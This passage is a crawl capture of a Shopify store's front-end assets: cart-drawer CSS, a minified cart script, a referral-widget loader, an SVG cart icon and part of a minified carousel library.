color;color:var(--rc90-xlight-text)}.rc90 .rc90-header-close:hover svg{color:var(--rc90-text)}.rc90 .rc90-empty{flex:1;display:flex;align-items:center;justify-content:center}.rc90 .rc90-empty-inner{padding:24px;text-align:center}.rc90 .rc90-empty-inner-heading{margin-bottom:20px;font-size:24px;font-weight:600}.rc90 .rc90-empty-inner-continue{display:inline-block;line-height:48px;height:50px;cursor:pointer;text-align:center;font-weight:600;padding:0 24px;background:var(--rc90-button-bg);border:1px solid var(--rc90-button-bg);color:var(--rc90-button-text);border-radius:4px;transition:.2s border-color,.2s background-color,.2s color}.rc90 .rc90-empty-inner-continue:hover{background:var(--rc90-button-bg-hover);border:1px solid var(--rc90-button-bg-hover);color:var(--rc90-button-text-hover)}.rc90 .rc90-item{display:flex;padding:16px 24px}.rc90 .rc90-item+.rc90 .rc90-item{border-top:1px solid var(--rc90-border)}.rc90 .rc90-item-image,.rc90 .rc90-item-image-img{width:80px;height:80px;object-fit:cover;border-radius:8px}.rc90 .rc90-item-main{flex:1;margin-left:20px}.rc90 .rc90-item-main-header{display:flex}.rc90 .rc90-item-main-header-titles{flex:1}.rc90 .rc90-item-main-header-titles-title{font-size:18px;font-weight:600;color:var(--rc90-text)}.rc90 .rc90-item-main-header-titles-title-anchor{color:var(--rc90-text)}.rc90 .rc90-item-main-header-titles-subtitle{color:var(--rc90-light-text);font-size:14px;margin-top:5px;display:inline-flex;flex-wrap:wrap}.rc90 .rc90-item-main-header-titles-subtitle li{font-size:14px}.rc90 .rc90-item-main-header-titles-subtitle li+li:before{content:"•";margin:0 6px}.rc90 .rc90-item-main-header-remove{margin-left:20px;display:flex;align-items:center;justify-content:center;border-radius:3px;transition:.2s background-color;width:32px;height:32px;cursor:pointer}.rc90 .rc90-item-main-header-remove:hover{background:var(--rc90-light-bg)}.rc90 .rc90-item-main-header-remove svg{color:var(--rc90-xlight-text);transition:.2s color;width:22px;height:22px}.rc90 .rc90-item-main-header-remove:hover svg{color:var(--rc90-text)}.rc90 .rc90-item-main-footer{display:flex;align-items:center;justify-content:space-between;margin-top:20px}.rc90 .rc90-item-main-footer-prices{display:flex;align-items:center;gap:20px}.rc90 .rc90-item-main-footer-prices-price{color:var(--rc90-text)}.rc90 .rc90-item-main-footer-prices-compare{text-decoration:line-through;color:var(--rc90-light-text)}.rc90 .rc90-item-main-footer-quantity{display:inline-flex;border:1px solid var(--rc90-border);border-radius:4px;user-select:none;overflow:hidden}.rc90 .rc90-item-main-footer-quantity-minus,.rc90 .rc90-item-main-footer-quantity-plus{color:var(--rc90-text);background:rgba(0,0,0,0);width:32px;height:32px;display:flex;align-items:center;justify-content:center;transition:.2s background-color;cursor:pointer;user-select:none}.rc90 .rc90-item-main-footer-quantity-minus:hover,.rc90 .rc90-item-main-footer-quantity-plus:hover{background:var(--rc90-light-bg)}.rc90 .rc90-item-main-footer-quantity-minus svg,.rc90 .rc90-item-main-footer-quantity-plus svg{color:var(--rc90-xlight-text);transition:.2s color;width:16px;height:16px}.rc90 .rc90-item-main-footer-quantity-minus:hover svg,.rc90 .rc90-item-main-footer-quantity-plus:hover svg{color:var(--rc90-text)}.rc90 .rc90-item-main-footer-quantity-value{color:var(--rc90-text);width:34px;height:32px;border-left:1px solid var(--rc90-border);border-right:1px solid var(--rc90-border);display:flex;align-items:center;justify-content:center;font-variant-numeric:tabular-nums}.rc90 .rc90-bottom{position:sticky;background:var(--rc90-bg);border-top:1px solid var(--rc90-border);border-bottom-right-radius:24px;border-bottom-left-radius:24px;bottom:0;padding:24px;margin-top:auto}.rc90 .rc90-totals{padding-bottom:24px}.rc90 .rc90-totals-row{display:flex;align-items:center;justify-content:space-between}.rc90 .rc90-totals-row+.rc90-totals-row{margin-top:10px}.rc90 .rc90-totals-row-label{font-weight:600;color:var(--rc90-text)}.rc90 .rc90-totals-row-value{color:var(--rc90-text);font-weight:600}.rc90 .rc90-discount-relative{position:relative;margin-bottom:20px}.rc90 .rc90-discount-input{display:block;width:100%;border:1px solid var(--rc90-border);border-radius:4px;padding:0 16px;line-height:42px;height:44px}.rc90 .rc90-discount-apply{position:absolute;top:50%;right:5px;line-height:32px;height:34px;border-radius:4px;background:var(--rc90-button-bg);color:var(--rc90-button-text);border:1px solid var(--rc90-button-bg);transform:translateY(-50%);padding:0 24px;font-size:14px;font-weight:600;transition:.2s color,.2s background-color,.2s border-color;cursor:pointer}.rc90 .rc90-discount-apply:hover{border-color:var(--rc90-button-bg-hover);background:var(--rc90-button-bg-hover);color:var(--rc90-button-text-hover)}.rc90 .rc90-buttons-checkout{display:block;cursor:pointer;line-height:48px;height:50px;text-align:center;font-weight:600;width:100%;padding:0 24px;background:var(--rc90-button-bg);border:1px solid var(--rc90-button-bg);color:var(--rc90-button-text);border-radius:4px;transition:.2s border-color,.2s background-color,.2s color}.rc90 .rc90-buttons-checkout:hover{background:var(--rc90-button-bg-hover);border:1px solid var(--rc90-button-bg-hover);color:var(--rc90-button-text-hover)}.rc90 .rc90-buttons-dynamic{margin-top:10px}.rc90 .rc90-buttons-continue-shopping{text-align:center;margin-top:10px;color:var(--rc90-light-text);transition:.2s color;font-size:14px;cursor:pointer}.rc90 .rc90-buttons-continue-shopping:hover{color:var(--rc90-text)}.rc90 .rc90-trust-badges{margin-top:12px;display:flex;align-items:center;justify-content:center;gap:6px}


--- FILE ---
content_type: text/javascript
request_url: https://shakedowngallery.com/cdn/shop/t/40/assets/robust-cart.js?v=65995315923800683561712920976
body_size: 685
content:
"use strict";var __awaiter=this&&this.__awaiter||function(t,n,a,c){return new(a=a||Promise)(function(i,e){function r(t2){try{o(c.next(t2))}catch(t3){e(t3)}}function s(t2){try{o(c.throw(t2))}catch(t3){e(t3)}}function o(t2){var e2;t2.done?i(t2.value):((e2=t2.value)instanceof a?e2:new a(function(t3){t3(e2)})).then(r,s)}o((c=c.apply(t,n||[])).next())})};class RobustCart{constructor(t,e,i,r,s,o,rl,rp){this.log=t2=>{window.ROBUST_CART_DEV&&console.log("%cRobust Cart: "+t2,"background: #cd302b; color: #fff",this)},this.createAddToCartPromise=t2=>(t2=new FormData(t2),t2=Object.fromEntries(t2.entries()),t2=JSON.stringify(t2),fetch(this.cartAddUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:t2})),this.createFetchCartPromise=()=>fetch("/?section_id=robust-cart"),this.createUpdateCartItemPromise=(t2,e2)=>fetch(this.cartChangeUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({id:t2,quantity:e2})}),this.openCart=()=>{this.rootEl.classList.add("rc90--open"),this.scrollPosition=window.scrollY,this.lockScroll()},this.closeCart=()=>{this.rootEl.classList.remove("rc90--open"),this.unlockScroll()},this.refreshCart=()=>__awaiter(this,void 0,void 0,function*(){var t2=yield(yield this.createFetchCartPromise()).text(),e2=document.createElement("div"),t2=(e2.innerHTML=t2,e2.querySelector(".rc90-box"));this.rootEl.querySelector(".rc90-box").innerHTML=t2.innerHTML,this.addInnerListeners()}),this.removeCartItem=t2=>__awaiter(this,void 0,void 0,function*(){yield this.createUpdateCartItemPromise(t2,0),yield this.refreshCart()}),this.changeCartItemQuantity=(t2,e2)=>__awaiter(this,void 0,void 0,function*(){console.log("in here"),yield this.createUpdateCartItemPromise(t2,e2),yield this.refreshCart()}),this.getCartJson=()=>{var t2=this.rootEl.querySelector(".robust-cart-json");if(t2&&(t2=t2.getAttribute("data-cart-json"),t2))return JSON.parse(t2)},this.addAllListeners=()=>{this.addOpenCartListeners(),this.addCartBoxListener(),this.addInnerListeners()},this.addInnerListeners=()=>{this.addCloseCartListeners(),this.addFormSubmissionListeners(),this.addItemRemoveListeners(),this.addItemQuantityListeners(),this.recommendedItemAddListener()},this.addCartBoxListener=()=>{this.log("Adding cart box click listener");var t2=this.rootEl.querySelector(".rc90-box");t2&&t2.addEventListener("click",t3=>{t3.stopPropagation()})},this.addOpenCartListeners=()=>{this.log("Adding open click listeners"),document.querySelectorAll(`[href="${this.cartUrl}"], [href="/cart"]`).forEach(t2=>{t2.addEventListener("click",t3=>{t3.preventDefault(),this.openCart()})})},this.addCloseCartListeners=()=>{this.log("Adding close click listeners"),this.rootEl.addEventListener("click",this.closeCart),this.rootEl.querySelectorAll(".rc90-header-close, .rc90-buttons-continue-shopping, .rc90-empty-inner-continue").forEach(t2=>{t2.addEventListener("click",this.closeCart)})},this.addFormSubmissionListeners=()=>{document.addEventListener("click",e2=>__awaiter(this,void 0,void 0,function*(){var t2;e2.target.matches(`form[action="${this.cartAddUrl}"] button[name="add"], form[action="${this.cartAddUrl}"] button[name="add"] *`)&&(e2.preventDefault(),t2=e2.target.closest(`form[action="${this.cartAddUrl}"]`),yield this.createAddToCartPromise(t2),yield this.refreshCart(),this.openCart())}),!1)},this.addItemRemoveListeners=()=>{this.log(this.rootEl),this.log("Adding remove item click listeners"),this.rootEl.querySelectorAll(".rc90-item-main-header-remove").forEach(e2=>{e2.addEventListener("click",()=>{var t2=e2.getAttribute("data-line-item-key");t2&&this.removeCartItem(t2)})})},this.addItemQuantityListeners=()=>{this.rootEl.querySelectorAll(".rc90-item-main-footer-quantity-plus, .rc90-item-main-footer-quantity-minus").forEach(t2=>{var e2=t2.classList.contains("rc90-item-main-footer-quantity-plus");const i2=t2.getAttribute("data-line-item-key");var r2=Number(t2.getAttribute("data-quantity"));if(i2&&r2){const s2=e2?r2+1:r2-1;t2.addEventListener("click",()=>__awaiter(this,void 0,void 0,function*(){yield this.changeCartItemQuantity(i2,s2)}))}})},this.lockScroll=()=>{var t2=this.scrollPosition,e2=document.body;e2.style.position="fixed",e2.style.top=`-${t2}px`},this.unlockScroll=()=>{var t2=document.body,e2=t2.style.top;t2.style.position="",t2.style.top="",window.scrollTo(0,-1*parseInt(e2||"0"))},this.log("Initializing"),this.cartUrl=r,this.cartAddUrl=s,this.cartChangeUrl=o,this.rootEl=t,this.country=e,this.currency=i,this.recommendedItemAddListener=rl,this.recommendedProducts=rp,this.scrollPosition=window.scrollY,this.addAllListeners(),this.log("Initialized")}}
//# sourceMappingURL=/cdn/shop/t/40/assets/robust-cart.js.map?v=65995315923800683561712920976


--- FILE ---
content_type: application/javascript
request_url: https://app.viral-loops.com/api/shopify/snippet?campaignId=t4VcZssk3ereiyJaVvMZRdK2ZRw&shop=shakedown-gallery.myshopify.com
body_size: -10
content:
(function() {
      var widget = document.createElement("shopify-widget");
      widget.setAttribute("ucid", "t4VcZssk3ereiyJaVvMZRdK2ZRw");
      document.body.appendChild(widget);
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.async = true;
      script.src = 'https://app.viral-loops.com/widgetsV2/core/loader.js';
      document.body.appendChild(script);
    })();

--- FILE ---
content_type: image/svg+xml
request_url: https://shakedowngallery.com/cdn/shop/files/icons8-cart_1.svg?v=1712926001
body_size: -296
content:
<svg height="24px" width="24px" viewBox="0,0,256,256" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g style="mix-blend-mode: normal" text-anchor="none" font-size="none" font-weight="none" font-family="none" stroke-dashoffset="0" stroke-dasharray="" stroke-miterlimit="10" stroke-linejoin="miter" stroke-linecap="butt" stroke-width="1" stroke="none" fill-rule="nonzero" fill="#ffffff"><g transform="scale(10.66667,10.66667)"><path d="M4.41406,1.99609l-3.41016,0.01758l0.00977,2l2.07031,-0.00977l3.29492,7.9043l-1.19727,1.91602c-0.4,0.64 -0.42069,1.44842 -0.05469,2.10742c0.366,0.659 1.06045,1.06836 1.81445,1.06836h12.05859v-2h-12.05859l-0.06445,-0.11719l1.17578,-1.88281h7.46875c0.727,0 1.39605,-0.3953 1.74805,-1.0293l3.60352,-6.48437c0.173,-0.31 0.16828,-0.68814 -0.01172,-0.99414c-0.18,-0.305 -0.50928,-0.49219 -0.86328,-0.49219h-14.74805zM6.08203,6h12.2168l-2.77734,5h-7.35547zM7,18c-1.10457,0 -2,0.89543 -2,2c0,1.10457 0.89543,2 2,2c1.10457,0 2,-0.89543 2,-2c0,-1.10457 -0.89543,-2 -2,-2zM17,18c-1.10457,0 -2,0.89543 -2,2c0,1.10457 0.89543,2 2,2c1.10457,0 2,-0.89543 2,-2c0,-1.10457 -0.89543,-2 -2,-2z"></path></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://shakedowngallery.com/cdn/shop/t/40/assets/scripts.js?v=130581786970624441261712920976
body_size: 14374
content:
(()=>{var Yr=(e,r)=>()=>(e&&(r=e(e=0)),r),Zr=(e,r)=>()=>(r||e((r={exports:{}}).exports,r),r.exports);function $t(e,r){for(var t=0;t<r.length;t++){var n=r[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function qr(e,r,t){return r&&$t(e.prototype,r),t&&$t(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function ge(e){e.length=0}function Ae(e,r,t){return Array.prototype.slice.call(e,r,t)}function B(e){return e.bind.apply(e,[null].concat(Ae(arguments,1)))}function Qt(e){return requestAnimationFrame(e)}function ht(e,r){return typeof r===e}function ze(e){return!xt(e)&&ht("object",e)}function xt(e){return e===null}function dr(e){try{return e instanceof(e.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function Qe(e){return Vt(e)?e:[e]}function ie(e,r){Qe(e).forEach(r)}function kt(e,r){return e.indexOf(r)>-1}function ot(e,r){return e.push.apply(e,Qe(r)),e}function ve(e,r,t){e&&ie(r,function(n){n&&e.classList[t?"add":"remove"](n)})}function ue(e,r){ve(e,ye(r)?r.split(" "):r,!0)}function Je(e,r){ie(r,e.appendChild.bind(e))}function Mt(e,r){ie(e,function(t){var n=(r||t).parentNode;n&&n.insertBefore(t,r)})}function Be(e,r){return dr(e)&&(e.msMatchesSelector||e.matches).call(e,r)}function hr(e,r){var t=e?Ae(e.children):[];return r?t.filter(function(n){return Be(n,r)}):t}function et(e,r){return r?hr(e,r)[0]:e.firstElementChild}function Le(e,r,t){return e&&(t?Ue(e).reverse():Ue(e)).forEach(function(n){n!=="__proto__"&&r(e[n],n)}),e}function Xe(e){return Ae(arguments,1).forEach(function(r){Le(r,function(t,n){e[n]=r[n]})}),e}function me(e){return Ae(arguments,1).forEach(function(r){Le(r,function(t,n){Vt(t)?e[n]=t.slice():ze(t)?e[n]=me({},ze(e[n])?e[n]:{},t):e[n]=t})}),e}function Jt(e,r){ie(r||Ue(e),function(t){delete e[t]})}function ce(e,r){ie(e,function(t){ie(r,function(n){t&&t.removeAttribute(n)})})}function F(e,r,t){ze(r)?Le(r,function(n,a){F(e,a,n)}):ie(e,function(n){xt(t)||t===""?ce(n,r):n.setAttribute(r,String(t))})}function De(e,r,t){var n=document.createElement(e);return r&&(ye(r)?ue(n,r):F(n,r)),t&&Je(t,n),n}function ae(e,r,t){if(je(t))return getComputedStyle(e)[r];xt(t)||(e.style[r]=""+t)}function Ye(e,r){ae(e,"display",r)}function gr(e){e.setActive&&e.setActive()||e.focus({preventScroll:!0})}function se(e,r){return e.getAttribute(r)}function er(e,r){return e&&e.classList.contains(r)}function re(e){return e.getBoundingClientRect()}function Ce(e){ie(e,function(r){r&&r.parentNode&&r.parentNode.removeChild(r)})}function Er(e){return et(new DOMParser().parseFromString(e,"text/html").body)}function fe(e,r){e.preventDefault(),r&&(e.stopPropagation(),e.stopImmediatePropagation())}function mr(e,r){return e&&e.querySelector(r)}function Ft(e,r){return r?Ae(e.querySelectorAll(r)):[]}function de(e,r){ve(e,r,!1)}function Nt(e){return e.timeStamp}function Te(e){return ye(e)?e:e?e+"px":""}function He(e,r){if(!e)throw new Error("["+tt+"] "+(r||""))}function yr(e,r,t){return ee(e-r)<t}function ut(e,r,t,n){var a=Se(r,t),f=ft(r,t);return n?a<e&&e<f:a<=e&&e<=f}function Ne(e,r,t){var n=Se(r,t),a=ft(r,t);return Se(ft(n,e),a)}function Rt(e){return+(e>0)-+(e<0)}function Ot(e,r){return ie(r,function(t){e=e.replace("%s",""+t)}),e}function Ht(e){return e<10?"0"+e:""+e}function jr(e){return""+e+Ht(tr[e]=(tr[e]||0)+1)}function Sr(){var e=[];function r(i,o,c,v){a(i,o,function(s,y,h){var g="addEventListener"in s,u=g?s.removeEventListener.bind(s,y,c,v):s.removeListener.bind(s,c);g?s.addEventListener(y,c,v):s.addListener(c),e.push([s,y,h,c,u])})}function t(i,o,c){a(i,o,function(v,s,y){e=e.filter(function(h){return h[0]===v&&h[1]===s&&h[2]===y&&(!c||h[3]===c)?(h[4](),!1):!0})})}function n(i,o,c){var v,s=!0;return typeof CustomEvent=="function"?v=new CustomEvent(o,{bubbles:s,detail:c}):(v=document.createEvent("CustomEvent"),v.initCustomEvent(o,s,!1,c)),i.dispatchEvent(v),v}function a(i,o,c){ie(i,function(v){v&&ie(o,function(s){s.split(" ").forEach(function(y){var h=y.split(".");c(v,h[0],h[1])})})})}function f(){e.forEach(function(i){i[4]()}),ge(e)}return{bind:r,unbind:t,dispatch:n,destroy:f}}function Y(e){var r=e?e.event.bus:document.createDocumentFragment(),t=Sr();function n(f,i){t.bind(r,Qe(f).join(" "),function(o){i.apply(i,Vt(o.detail)?o.detail:[])})}function a(f){t.dispatch(r,f,Ae(arguments,1))}return e&&e.event.on(Ar,t.destroy),Xe(t,{bus:r,on:n,off:B(t.unbind,r),emit:a})}function gt(e,r,t,n){var a=Date.now,f,i=0,o,c=!0,v=0;function s(){if(!c){if(i=e?Se((a()-f)/e,1):1,t&&t(i),i>=1&&(r(),f=a(),n&&++v>=n))return h();o=Qt(s)}}function y(S){S||u(),f=a()-(S?i*e:0),c=!1,o=Qt(s)}function h(){c=!0}function g(){f=a(),i=0,t&&t(i)}function u(){o&&cancelAnimationFrame(o),i=0,o=0,c=!0}function l(S){e=S}function p(){return c}return{start:y,rewind:g,pause:h,cancel:u,set:l,isPaused:p}}function vn(e){var r=e;function t(a){r=a}function n(a){return kt(Qe(a),r)}return{set:t,is:n}}function dn(e,r){var t=gt(r||0,e,null,1);return function(){t.isPaused()&&t.start()}}function hn(e,r,t){var n=e.state,a=t.breakpoints||{},f=t.reducedMotion||{},i=Sr(),o=[];function c(){var u=t.mediaQuery==="min";Ue(a).sort(function(l,p){return u?+l-+p:+p-+l}).forEach(function(l){s(a[l],"("+(u?"min":"max")+"-width:"+l+"px)")}),s(f,jt),y()}function v(u){u&&i.destroy()}function s(u,l){var p=matchMedia(l);i.bind(p,"change",y),o.push([u,p])}function y(){var u=n.is(lt),l=t.direction,p=o.reduce(function(S,m){return me(S,m[1].matches?m[0]:{})},{});Jt(t),g(p),t.destroy?e.destroy(t.destroy==="completely"):u?(v(!0),e.mount()):l!==t.direction&&e.refresh()}function h(u){matchMedia(jt).matches&&(u?me(t,f):Jt(t,Ue(f)))}function g(u,l,p){me(t,u),l&&me(Object.getPrototypeOf(t),u),(p||!n.is(Oe))&&e.emit(te,t)}return{setup:c,destroy:v,reduce:h,set:g}}function gn(e,r,t){function n(f,i,o){o=o||t.direction;var c=o===nr&&!i?1:o===St?0:-1;return Tt[f]&&Tt[f][c]||f.replace(/width|left|right/i,function(v,s){var y=Tt[v.toLowerCase()][c]||v;return s>0?y.charAt(0).toUpperCase()+y.slice(1):y})}function a(f){return f*(t.direction===nr?1:-1)}return{resolve:n,orient:a}}function Cn(e,r){if(vr(e.closest))return e.closest(r);for(var t=e;t&&t.nodeType===1&&!Be(t,r);)t=t.parentElement;return t}function In(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=e.root,o=t.i18n,c={},v=[],s=[],y=[],h,g,u;function l(){E(),V(),m()}function p(){a(K,S),a(K,l),a(te,m),f(document,Hr+" keydown",function(_){u=_.type==="keydown"},{capture:!0}),f(i,"focusin",function(){ve(i,Fr,!!u)})}function S(_){var R=Xt.concat("style");ge(v),de(i,s),de(h,y),ce([h,g],R),ce(i,_?R:["style",Ke])}function m(){de(i,s),de(h,y),s=k(Lt),y=k(ur),ue(i,s),ue(h,y),F(i,ne,t.label),F(i,Bt,t.labelledby)}function E(){h=N("."+ur),g=et(h,"."+mn),He(h&&g,"A track/list element is missing."),ot(v,hr(g,"."+pt+":not(."+Dr+")")),Le({arrows:Yt,pagination:_t,prev:Pr,next:Vr,bar:pn,toggle:Zt},function(_,R){c[R]=N("."+_)}),Xe(c,{root:i,track:h,list:g,slides:v})}function V(){var _=i.id||jr(tt),R=t.role;i.id=_,h.id=h.id||_+"-track",g.id=g.id||_+"-list",!se(i,he)&&i.tagName!=="SECTION"&&R&&F(i,he,R),F(i,Ke,o.carousel),F(g,he,"presentation")}function N(_){var R=mr(i,_);return R&&Cn(R,"."+Lt)===i?R:void 0}function k(_){return[_+"--"+t.type,_+"--"+t.direction,t.drag&&_+"--draggable",t.isNavigation&&_+"--nav",_===Lt&&we]}return Xe(c,{setup:l,mount:p,destroy:S})}function Nn(e,r,t,n){var a=Y(e),f=a.on,i=a.emit,o=a.bind,c=e.Components,v=e.root,s=e.options,y=s.isNavigation,h=s.updateOnMove,g=s.i18n,u=s.pagination,l=s.slideFocus,p=c.Direction.resolve,S=se(n,"style"),m=se(n,ne),E=t>-1,V=et(n,"."+yn),N;function k(){E||(n.id=v.id+"-slide"+Ht(r+1),F(n,he,u?"tabpanel":"group"),F(n,Ke,g.slide),F(n,ne,m||Ot(g.slideLabel,[r+1,e.length]))),_()}function _(){o(n,"click",B(i,pr,x)),o(n,"keydown",B(i,Cr,x)),f([rt,wr,Me],T),f(_r,H),h&&f(pe,P)}function R(){N=!0,a.destroy(),de(n,Tn),ce(n,Xt),F(n,"style",S),F(n,ne,m||"")}function H(){var D=e.splides.map(function(b){var O=b.splide.Components.Slides.getAt(r);return O?O.slide.id:""}).join(" ");F(n,ne,Ot(g.slideX,(E?t:r)+1)),F(n,nt,D),F(n,he,l?"button":""),l&&ce(n,Ke)}function P(){N||T()}function T(){if(!N){var D=e.index;L(),C(),ve(n,kr,r===D-1),ve(n,Mr,r===D+1)}}function L(){var D=G();D!==er(n,we)&&(ve(n,we,D),F(n,Rr,y&&D||""),i(D?Qr:Jr,x))}function C(){var D=Z(),b=!D&&(!G()||E);if(e.state.is([ke,$e])||F(n,Or,b||""),F(Ft(n,s.focusableNodes||""),Pe,b?-1:""),l&&F(n,Pe,b?-1:0),D!==er(n,Dt)&&(ve(n,Dt,D),i(D?en:tn,x)),!D&&document.activeElement===n){var O=c.Slides.getAt(e.index);O&&gr(O.slide)}}function M(D,b,O){ae(O&&V||n,D,b)}function G(){var D=e.index;return D===r||s.cloneStatus&&D===t}function Z(){if(e.is(it))return G();var D=re(c.Elements.track),b=re(n),O=p("left",!0),W=p("right",!0);return vt(D[O])<=Ze(b[O])&&vt(b[W])<=Ze(D[W])}function X(D,b){var O=ee(D-r);return!E&&(s.rewind||e.is(Fe))&&(O=Se(O,e.length-O)),O<=b}var x={index:r,slideIndex:t,slide:n,container:V,isClone:E,mount:k,destroy:R,update:T,style:M,isWithin:X};return x}function Rn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=r.Elements,c=o.slides,v=o.list,s=[];function y(){h(),a(K,g),a(K,h)}function h(){c.forEach(function(T,L){l(T,L,-1)})}function g(){N(function(T){T.destroy()}),ge(s)}function u(){N(function(T){T.update()})}function l(T,L,C){var M=Nn(e,L,C,T);M.mount(),s.push(M),s.sort(function(G,Z){return G.index-Z.index})}function p(T){return T?k(function(L){return!L.isClone}):s}function S(T){var L=r.Controller,C=L.toIndex(T),M=L.hasFocus()?1:t.perPage;return k(function(G){return ut(G.index,C,C+M-1)})}function m(T){return k(T)[0]}function E(T,L){ie(T,function(C){if(ye(C)&&(C=Er(C)),dr(C)){var M=c[L];M?Mt(C,M):Je(v,C),ue(C,t.classes.slide),R(C,B(f,qe))}}),f(K)}function V(T){Ce(k(T).map(function(L){return L.slide})),f(K)}function N(T,L){p(L).forEach(T)}function k(T){return s.filter(vr(T)?T:function(L){return ye(T)?Be(L.slide,T):kt(Qe(T),L.index)})}function _(T,L,C){N(function(M){M.style(T,L,C)})}function R(T,L){var C=Ft(T,"img"),M=C.length;M?C.forEach(function(G){i(G,"load error",function(){--M||L()})}):L()}function H(T){return T?c.length:s.length}function P(){return s.length>t.perPage}return{mount:y,destroy:g,update:u,register:l,get:p,getIn:S,getAt:m,add:E,remove:V,forEach:N,filter:k,style:_,getLength:H,isEnough:P}}function On(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=r.Slides,c=r.Direction.resolve,v=r.Elements,s=v.root,y=v.track,h=v.list,g=o.getAt,u=o.style,l,p,S;function m(){E(),f(window,"resize load",dn(B(i,qe))),a([te,K],E),a(qe,V)}function E(){l=t.direction===St,ae(s,"maxWidth",Te(t.width)),ae(y,c("paddingLeft"),N(!1)),ae(y,c("paddingRight"),N(!0)),V(!0)}function V(x){var D=re(s);(x||p.width!==D.width||p.height!==D.height)&&(ae(y,"height",k()),u(c("marginRight"),Te(t.gap)),u("width",R()),u("height",H(),!0),p=D,i(Wt),S!==(S=X())&&(ve(s,Gr,S),i(sn,S)))}function N(x){var D=t.padding,b=c(x?"right":"left");return D&&Te(D[b]||(ze(D)?0:D))||"0px"}function k(){var x="";return l&&(x=_(),He(x,"height or heightRatio is missing."),x="calc("+x+" - "+N(!1)+" - "+N(!0)+")"),x}function _(){return Te(t.height||re(h).width*t.heightRatio)}function R(){return t.autoWidth?null:Te(t.fixedWidth)||(l?"":P())}function H(){return Te(t.fixedHeight)||(l?t.autoHeight?null:P():_())}function P(){var x=Te(t.gap);return"calc((100%"+(x&&" + "+x)+")/"+(t.perPage||1)+(x&&" - "+x)+")"}function T(){return re(h)[c("width")]}function L(x,D){var b=g(x||0);return b?re(b.slide)[c("width")]+(D?0:G()):0}function C(x,D){var b=g(x);if(b){var O=re(b.slide)[c("right")],W=re(h)[c("left")];return ee(O-W)+(D?0:G())}return 0}function M(x){return C(e.length-1)-C(0)+L(0,x)}function G(){var x=g(0);return x&&parseFloat(ae(x.slide,c("marginRight")))||0}function Z(x){return parseFloat(ae(y,c("padding"+(x?"Right":"Left"))))||0}function X(){return e.is(it)||M(!0)>T()}return{mount:m,resize:V,listSize:T,slideSize:L,sliderSize:M,totalSize:C,getPadding:Z,isOverflow:X}}function Pn(e,r,t){var n=Y(e),a=n.on,f=r.Elements,i=r.Slides,o=r.Direction.resolve,c=[],v;function s(){a(K,y),a([te,qe],g),(v=p())&&(u(v),r.Layout.resize(!0))}function y(){h(),s()}function h(){Ce(c),ge(c),n.destroy()}function g(){var S=p();v!==S&&(v<S||!S)&&n.emit(K)}function u(S){var m=i.get().slice(),E=m.length;if(E){for(;m.length<S;)ot(m,m);ot(m.slice(-S),m.slice(0,S)).forEach(function(V,N){var k=N<S,_=l(V.slide,N);k?Mt(_,m[0].slide):Je(f.list,_),ot(c,_),i.register(_,N-S+(k?0:E),V.index)})}}function l(S,m){var E=S.cloneNode(!0);return ue(E,t.classes.clone),E.id=e.root.id+"-clone"+Ht(m+1),E}function p(){var S=t.clones;if(!e.is(Fe))S=0;else if(je(S)){var m=t[o("fixedWidth")]&&r.Layout.slideSize(0),E=m&&Ze(re(f.track)[o("width")]/m);S=E||t[o("autoWidth")]&&e.length||t.perPage*Dn}return S}return{mount:s,destroy:h}}function Vn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=e.state.set,o=r.Layout,c=o.slideSize,v=o.getPadding,s=o.totalSize,y=o.listSize,h=o.sliderSize,g=r.Direction,u=g.resolve,l=g.orient,p=r.Elements,S=p.list,m=p.track,E;function V(){E=r.Transition,a([Ie,Wt,te,K],N)}function N(){r.Controller.isBusy()||(r.Scroll.cancel(),_(e.index),r.Slides.update())}function k(b,O,W,j){b!==O&&x(b>W)&&(T(),R(P(M(),b>W),!0)),i(ke),f(pe,O,W,b),E.start(O,function(){i(Ve),f(rt,O,W,b),j&&j()})}function _(b){R(C(b,!0))}function R(b,O){if(!e.is(it)){var W=O?b:H(b);ae(S,"transform","translate"+u("X")+"("+W+"px)"),b!==W&&f(wr)}}function H(b){if(e.is(Fe)){var O=L(b),W=O>r.Controller.getEnd(),j=O<0;(j||W)&&(b=P(b,W))}return b}function P(b,O){var W=b-X(O),j=h();return b-=l(j*(Ze(ee(W)/j)||1))*(O?1:-1),b}function T(){R(M(),!0),E.cancel()}function L(b){for(var O=r.Slides.get(),W=0,j=1/0,$=0;$<O.length;$++){var Ee=O[$].index,A=ee(C(Ee,!0)-b);if(A<=j)j=A,W=Ee;else break}return W}function C(b,O){var W=l(s(b-1)-Z(b));return O?G(W):W}function M(){var b=u("left");return re(S)[b]-re(m)[b]+l(v(!1))}function G(b){return t.trimSpace&&e.is(xe)&&(b=Ne(b,0,l(h(!0)-y()))),b}function Z(b){var O=t.focus;return O==="center"?(y()-c(b,!0))/2:+O*c(b)||0}function X(b){return C(b?r.Controller.getEnd():0,!!t.trimSpace)}function x(b){var O=l(P(M(),b));return b?O>=0:O<=S[u("scrollWidth")]-re(m)[u("width")]}function D(b,O){O=je(O)?M():O;var W=b!==!0&&l(O)<l(X(!1)),j=b!==!1&&l(O)>l(X(!0));return W||j}return{mount:V,move:k,jump:_,translate:R,shift:P,cancel:T,toIndex:L,toPosition:C,getPosition:M,getLimit:X,exceededLimit:D,reposition:N}}function xn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=r.Move,o=i.getPosition,c=i.getLimit,v=i.toPosition,s=r.Slides,y=s.isEnough,h=s.getLength,g=t.omitEnd,u=e.is(Fe),l=e.is(xe),p=B(M,!1),S=B(M,!0),m=t.start||0,E,V=m,N,k,_;function R(){H(),a([te,K,dt],H),a(Wt,P)}function H(){N=h(!0),k=t.perMove,_=t.perPage,E=x();var A=Ne(m,0,g?E:N-1);A!==m&&(m=A,i.reposition())}function 